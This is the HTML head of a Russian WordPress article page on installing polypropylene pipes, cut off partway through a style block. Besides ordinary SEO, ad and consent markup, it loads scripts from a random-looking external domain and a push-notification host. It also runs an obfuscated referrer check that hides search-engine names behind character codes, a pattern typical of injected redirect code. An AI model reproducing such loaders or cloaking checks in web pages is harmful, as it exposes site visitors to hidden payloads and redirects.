

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/materialy/polipropilenovie/montazh-trub-iz-polipropilena-258
body_size: 31434
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Монтаж труб из полипропилена: инструкция по установке полипропиленовых трубопроводов</title>
		<meta name="description" content="258) Монтаж труб из полипропилена: инструкция по установке полипропиленовых трубопроводов."/>
		<meta name="keywords" content="монтаж труб из полипропилена инструкция по установка полипропиленовых" />
		<link rel="canonical" href="https://o-trubah.ru/materialy/polipropilenovie/montazh-trub-iz-polipropilena-258" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#item","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f","description":"258) \u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432.","url":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#webpage","url":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","description":"258) \u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#author","creator":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/montazh-trub-iz-polipropilena.jpg","width":"650","height":"200","caption":"\u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430 \u0432 \u0441\u0430\u043d\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#mainImage"},"datePublished":"2013-03-27T20:01:51+00:00","dateModified":"2013-04-04T15:24:05+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#article","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","description":"258) \u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432.","headline":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430: \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-03-27T20:01:51+00:00","dateModified":"2013-04-04T15:24:05+00:00","articleSection":"\u041f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u043e\u0432\u044b\u0435, \u043c\u043e\u043d\u0442\u0430\u0436, \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430, \u0442\u0440\u0443\u0431","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/materialy\/polipropilenovie\/montazh-trub-iz-polipropilena-258#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/montazh-trub-iz-polipropilena.jpg","width":"650","height":"200","caption":"\u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430 \u0432 \u0441\u0430\u043d\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/materialy/polipropilenovie/montazh-trub-iz-polipropilena-258/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/materialy/polipropilenovie/montazh-trub-iz-polipropilena-258"
    },
    "headline": "Монтаж труб из полипропилена: подробная инструкция",
    "datePublished": "2013-03-28T00:01:51+0100",
    "dateModified": "2013-04-04T19:24:05+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "С развитием прогрессивных технологий и разработкой новых материалов на строительном рынке появились полипропил",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/montazh-trub-iz-polipropilena.jpg",
        "width": 650,
        "height": 200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
